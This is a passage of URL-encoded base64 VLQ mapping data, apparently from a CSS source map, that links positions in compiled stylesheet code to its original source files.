CA%2CeAAA%3B%3BAAGF%2CQApKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%3BAADD%2CQArKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3BEACA%2CiBAAA%3B%3BAACA%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%2CEASE%3BAAAD%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%2CEASE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEAEA%2CSAAA%3B%3BAApLR%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%3BEA%5C%2FLA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%2CMAEC%3BEAjMD%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQAWL%3BEAzMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgNP%2CgBACC%3BEA%5C%2FMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAA%2BNA%2CQAlOM%2CiBAiOP%2CeACE%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAGA%2CQAvOK%2CiBAiOP%2CeAKE%2CMACC%3BEACA%2CcAAA%3B%3BAAMJ%2CcAAe%2CcAAc%3BEAC5B%2CqBAAA%3B%3BAAKC%2CqBADD%2CQACE%3BAACD%2CqBAFD%2CQAEE%3BAACD%2CqBAHD%2CQAGE%3BEAGA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CqBATF%2CQACE%2CUAQC%3BAAAD%2CqBATF%2CQAEE%2CWAOC%3BAAAD%2CqBATF%2CQAGE%2COAMC%3BEA1SH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDqRG%2CsBAAA%3B%3BAAjSH%2CqBAsRA%2CQACE%2CUAQC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAEE%2CWAOC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAGE%2COAMC%2COA%5C%2FRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CqBDyQA%2CQACE%2CUAQC%2COClRF%3BAAAD%2CqBDyQA%2CQAEE%2CWAOC%2COClRF%3BAAAD%2CqBDyQA%2CQAGE%2COAMC%2COClRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADqRC%2CqBAfF%2CQAcE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBApBF%2CQAmBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBAzBF%2CQAwBE%2COACC%3BEACA%2CSAAS%2COAAT%3B%3BAAgCJ%2CMAAM%2CQACL%2CQAAO%3BEACN%2CeAAA%3BEACA%2CWAAA%3B%3BAAHF%2CMAAM%2CQACL%2CQAAO%2COAGN%3BEACC%2CWAAA%3B%3BAAOD%2CKAAM%2CaAAa%2CQAFd%2CKACN%3BEAEE%2CgBAAA%3B%3BAAID%2COAPK%2CKAMN%2CeACE%2CiBACA%2CcACC%3BAAFkB%2COAPf%2CKAMN%2CeACsB%2CmBACpB%2CcACC%3BAAFwC%2COAPrC%2CKAMN%2CeAC4C%2CgBAC1C%2CcACC%3BEACC%2CqBAAA%3BEACA%2CWAAA%3B%3BAAXL%2COAAO%2CKAMN%2CeASC%3BEACC%2CeAAA%3B%3BAAEC%2COAlBG%2CKAMN%2CeASC%2CcAEC%2CQACE%3BAACD%2COAnBG%2CKAMN%2CeASC%2CcAEC%2CQAEE%3BEAxXJ%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDoWI%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAlXJ%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUA5WH%3BAAAD%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWA7WH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUC%5C%2FVH%3BAAAD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWChWH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADmWG%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUAOC%3BAAAD%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2COA9BE%2CKAMN%2CeASC%2CcAEC%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3BEACkB%2CgBAAA%3B%3BAAInB%2COApCE%2CKAMN%2CeASC%2CcAEC%2CQAkBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAArCN%2COAAO%2CKAMN%2CeASC%2CcA0BC%2CiBACC%3BEACC%2CkBAAA%3B%3BAA3CL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%3BEACC%2CSAAA%3BEACA%2CaAAA%3B%3BAAhDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAGC%2CsBAAwB%2CMAAG%3BAAjD%5C%2FB%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAIC%2CsBAAwB%2CMAAG%3BEAC1B%2CSAAA%3BEACA%2CiBAAA%3B%3BAApDL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%3BAAvDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%3BAAxDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%3BAAzDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%3BAA1DJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAACA%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAOE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBAME%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAKE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAIE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAGE%3BEACA%2CcAAA%3B%3BAAED%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAUE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBASE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAQE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAOE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAME%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAnEN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAyBC%2CSAAQ%2CMAAM%3BEACb%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAA1EL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAA%5C%2FEL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAGC%3BAAhFL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAIC%3BEACC%2CqBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3B%3BAAtFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAWC%3BEACC%2CkBAAA%3B%3BAAzFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAcC%3BAA3FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAeC%3BAA5FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgBC%3BAA7FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiBC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAlGN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAuBC%3BAApGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAwBC%3BAArGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAyBC%3BAAtGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeA0BC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3GN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgCC%3BAA7GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiCC%3BAA9GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAkCC%3BAA%5C%2FGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAmCC%3BEACC%2CkBAAA%3B%3BAAjHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBACG%3BEACD%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAxHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBAMC%2COAAM%2COAAO%3BEACZ%2CkBAAA%3B%3BAA3HN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%3BEACC%2CSAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtIN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAYC%3BEACC%2CSAAA%3BEACA%2CUAAA%3B%3BAA3IP%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%3BEACC%2CgBAAA%3B%3BAACA%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%3BEACwB%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CuBAAA%3BEACxB%2CkBAAA%3B%3BAAJD%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COAKA%3BEACC%2CkBAAA%3BEACA%2CqBAAA%3B%3BAAPF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%3BEAC4B%2CaAAA%3BEACA%2CmBAAA%3BEAC3B%2CsBAAA%3B%3BAAZF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%2CmBAIC%2CEAAC%3BEACA%2CQAAA%3B%3BAAYL%2COAhLE%2CKAMN%2CeASC%2CcA%2BJC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAjLN%2COAAO%2CKAMN%2CeASC%2CcAsKC%3BEACC%2CaAAA%3B%3BAAtLJ%2COAAO%2CKAMN%2CeASC%2CcAyKC%2CsBAAqB%2CIAAI%3BEACxB%2CmBAAA%3B%3BAAzLJ%2COAAO%2CKAMN%2CeASC%2CcA4KC%3BAA3LH%2COAAO%2CKAMN%2CeASC%2CcA6KC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAED%2COAhMI%2CKAMN%2CeASC%2CcAiLE%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAnMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%3BEACjB%2CuBAAA%3BEACY%2C0BAAA%3BEACZ%2CMAAA%3BEACA%2COAAA%3B%3BAAzMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeACC%3BEACC%2CmBAAA%3B%3BAA5MN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAIC%3BAA9ML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAKC%3BAA%5C%2FML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAMC%3BAAhNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAOC%3BEACC%2CmBAAA%3B%3BAAlNN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAiBjB%3BEACC%2CqBAAA%3B%3BAAvNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAqBjB%3BEACC%2CmBAAA%3BEACA%2CYAAA%3B%3BAA5NL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAyBjB%3BEACC%2CYAAA%3B%3BAA%5C%2FNL%2COAAO%2CKAMN%2CeASC%2CcAmNU%2C2BAA0B%3BEACtB%2CWAAW%2CWAAX%3B%3BAAnOhB%2COAAO%2CKAMN%2CeASC%2CcAsNU%3BEACI%2C0BAAA%3B%3BAAtOhB%2COAAO%2CKAMN%2CeASC%2CcAyNU%2C4BAA4B%2CIAAG%3BEAC3B%2CWAAW%2CWAAX%3B%3BAAzOhB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACI%2CWAAU%3BAA%5C%2FOtB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACuB%2CWAAU%3BEACzB%2CWAAA%3B%3BAAMhB%2CcAGC%2CaACC%3BAAHF%2CcAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2CgBAAA%3B%3BAAKH%2CcACC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcAJD%2CcAIE%3BEACA%2CUAAA%3B%3BAANH%2CcACC%2CcAOC%2CgBACC%3BEACC%2CSAAA%3B%3BAAVJ%2CcACC%2CcAYC%3BEACC%2CaAAA%3B%3BAAdH%2CcACC%2CcAeC%2CmBACC%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnBJ%2CcACC%2CcAeC%2CmBACC%2CsBAGC%3BEACC%2C8BAAA%3B%3BAAEC%2CcAtBL%2CcAeC%2CmBACC%2CsBAGC%2CkBAEC%2CeACE%3BEACA%2CcAAA%3B%3BAA1TL%2CcAmSD%2CcApSA%2CQACE%3BAACD%2CcAkSD%2CcApSA%2CQAEE%3BEApUF%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDgTE%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA9TF%2CcA2lBA%2CcApSA%2CQACE%2CUAxTD%3BAAAD%2CcA2lBA%2CcApSA%2CQAEE%2CWAzTD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CcD8kBA%2CcApSA%2CQACE%2CUC3SD%3BAAAD%2CcD8kBA%2CcApSA%2CQAEE%2CWC5SD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD%2BSC%2CcA4RF%2CcApSA%2CQACE%2CUAOC%3BAAAD%2CcA4RF%2CcApSA%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2CcAuRF%2CcApSA%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CcAkRF%2CcApSA%2CQAiBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAkTA%2CcAjCH%2CcA%2BBC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAML%2CMACC%2CaACC%3BEACC%2CeAAA%3BEACA%2CyBAAA%3B%3BAAJH%2CMACC%2CaAKC%3BEACC%2CkBAAA%3B%3BAAPH%2CMAUC%3BAAVD%2CMAWC%3BEACC%2CeAAA%3B%3BAAZF%2CMAUC%2CeAGC%3BAAbF%2CMAWC%2COAEC%3BEACC%2CeAAA%3B%3BAAMF%2CqBAAC%2COACA%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2CgCAAA%3B%3BAAPH%2CqBAUC%3BEACC%2CgBAAA%3B%3BAAXF%2CqBAaC%2CgBACC%2CgBACC%3BEACC%2CgBAAA%3BEACA%2CeAAA%3B%3BAAGE%2CqBAPL%2CgBACC%2CgBACC%2CGAGC%2CGACC%2CQAAO%2COACL%3BEACA%2CeAAA%3B%3BAArBP%2CqBAaC%2CgBAcC%2CgBACC%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3B%3BAA9BJ%2CqBAaC%2CgBAcC%2CgBACC%2CqBAGC%3BEACC%2CgCAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAACA%2CqBAtBJ%2CgBAcC%2CgBACC%2CqBAGC%2CsBAIE%3BEACA%2CcAAA%3B%3BAAGA%2CqBA1BL%2CgBAcC%2CgBACC%2CqBAGC%2CsBAOE%2CMACC%3BEACA%2CcAAA%3B%3BAAxCP%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%3BEACC%2CeAAA%3BEACA%2CgBAAA%3B%3BAA9CL%2CqBAaC%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAACA%2CqBAvCP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAGE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CqBAlDP%2CgBAcC%2CgBACC%2CqBAgBC%2CwBAGC%2COACC%2CMACC%2CEAcE%3BEACA%2C4BAAA%3BEACA%2C0BAAA%3B%3BAAjET%2CqBA0EC%2CeAAc%3BEACb%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3B%3BAA9EF%2CqBA0EC%2CeAAc%2CeAKb%3BEACC%2CcAAA%3BEACA%2CiBAAA%3B%3BACnvBH%3BAAwZK%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BAA4BL%2CKAAM%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%3BEAhbF%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3B%3BAACA%2CaAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAmBF%2CQAd2B%3BEAc3B%2COAfO%2CMAAM%3BIAEX%2CSAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CUAAA%3B%3BEAUF%2COAfO%2CMAAM%2CmBAMT%3BIACD%2CSAAA%3BIACA%2CUAAA%3B%3BEAOH%2COAfO%2CMAAM%2CmBAWX%3BIACC%2CcAAA%3B%3B%3BAAIH%2COAAO%2CMAAS%2CUAAO%2CMAAS%2CKAAE%3BEACjC%2C%2BBAAA%3B%3BAAED%2CYACI%3BAADU%2CaACV%3BEACI%2CYAAA%3B%3BAAFR%2CYACI%2CqBAEI%3BAAHM%2CaACV%2CqBAEI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAALZ%2CYACI%2CqBAMI%3BAAPM%2CaACV%2CqBAMI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3B%3BAATZ%2CYACI%2CqBAUI%3BAAXM%2CaACV%2CqBAUI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CaAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAAlBZ%2CYACI%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BAAnBZ%2CaACV%2CqBAUI%2C6BAQI%2CQAAQ%2CGAAG%2CGAAG%3BEACV%2CaAAA%3BEACA%2CuBAAA%3B%3BAArBhB%2CYACI%2CqBAUI%2C6BAYI%2CEAAC%3BAAvBC%2CaACV%2CqBAUI%2C6BAYI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAAnChB%2CYACI%2CqBAqCI%3BAAtCM%2CaACV%2CqBAqCI%3BEACI%2CcAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAzCZ%2CYACI%2CqBAqCI%2CcAII%3BAA1CE%2CaACV%2CqBAqCI%2CcAII%3BEACI%2C%2BBAAA%3B%3BAAOd%2CYADD%2CmBACE%2CSAAU%3BAAAX%2CYADmB%2CgBAClB%2CSAAU%3BAAAX%2CYADoC%2CmBACnC%2CSAAU%3BEACV%2CeAAA%3B%3BAAHH%2CYACC%2CmBAIC%2CSAAS%2CGAAE%3BAALb%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%3BAALb%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%3BEACV%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CYAPF%2CmBAIC%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPkB%2CgBAInB%2CSAAS%2CGAAE%2CSAGT%3BAAAD%2CYAPmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAGT%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAXF%2CmBAIC%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXkB%2CgBAInB%2CSAAS%2CGAAE%2CSAOT%3BAAAD%2CYAXmC%2CmBAIpC%2CSAAS%2CGAAE%2CSAOT%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAdJ%2CYACC%2CmBAIC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACqB%2CgBAInB%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BAAjBJ%2CYACsC%2CmBAIpC%2CSAAS%2CGAAE%2CSAWV%2CGACC%3BEACC%2CeAAA%3B%3BAAlBL%2CYAuBC%3BEACC%2CyBAAA%3B%3BAAxBF%2CYA0BC%2CQACC%2CkBAAkB%3BEACjB%2CyBAAA%3B%3BAAKH%2CSACC%2CYAAW%3BEACV%2C0CAAA%3B%3BAAFF%2CSAIC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAYA%2CQAN0B%3BEAM1B%2CaAPD%2CaAEE%2CQAAO%3BEAKR%2CaAPD%2CaAGE%3BIACC%2CeAAA%3B%3B%3BAALJ%2CaACC%2CaAOC%2COAAM%3BEACL%2CkBAAA%3B%3BAAKH%3BEAEC%2CkBAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAIC%2CcACC%3BEACC%2C%2BBAAA%3B%3BAAIF%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CeAAe%2CgBAAgB%3BAACrC%2CKAAM%2CcAAc%2CgBAAgB%3BAACpC%2CKAAM%2CaAAa%2CgBAAgB%3BAACnC%2CKAAM%2CaAAa%2CgBAAgB%3BEAClC%2CgBAAA%3BEACA%2CSAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BAAEP%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%3BEAGN%2CoBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%3BEAEN%2CWAAA%3BEACA%2CqBAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaADvB%2COAAM%3BEAEJ%2CWAAA%3BEACA%2CcAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaALvB%2COAAM%3BEAMJ%2CgBAAA%3BEACA%2CmBAAA%3B%3BAAQF%2CQAL2B%3BEACzB%2CKAAM%2CgBAAgB%2CaAXxB%2COAAM%3BIAYH%2CiBAAA%3B%3B%3BAAOF%2CKAAM%2CaAAa%2CgBAAgB%2CaAHpC%2CQAAO%3BAAIN%2CKAAM%2CcAAc%2CgBAAgB%2CaAJrC%2CQAAO%3BAAKN%2CKAAM%2CaAAa%2CgBAAgB%2CaALpC%2CQAAO%3BAAMN%2CKAAM%2CcAAc%2CgBAAgB%2CaANrC%2CQAAO%3BEAOL%2CYAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAnEH%2CYAuEC%2CSAAQ%3BEACP%2CeAAA%3BEACA%2CcAAA%3B%3BAAzEF%2CYAuEC%2CSAAQ%2CQAGP%2CGAAK%3BEACJ%2CcAAA%3B%3BAA3EH%2CYA%2BEC%2CmBAAmB%2CSAAS%2CGAAE%3BEAC7B%2CQAAA%3B%3BAACA%2CYAFD%2CmBAAmB%2CSAAS%2CGAAE%2CSAE5B%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAED%2CYAND%2CmBAAmB%2CSAAS%2CGAAE%2CSAM5B%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAOD%2CKAAM%2CeAAe%2CaAHtB%3BAAGC%2CKAAM%2CeAAe%2CaAFtB%3BAAEC%2CKAAM%2CeAAe%2CaADtB%3BAAEC%2CKAAM%2CcAAc%2CaAJrB%3BAAIC%2CKAAM%2CcAAc%2CaAHrB%3BAAGC%2CKAAM%2CcAAc%2CaAFrB%3BAAGC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BAAIC%2CKAAM%2CaAAa%2CaAHpB%3BAAIC%2CKAAM%2CaAAa%2CaANpB%3BAAMC%2CKAAM%2CaAAa%2CaALpB%3BAAKC%2CKAAM%2CaAAa%2CaAJpB%3BEA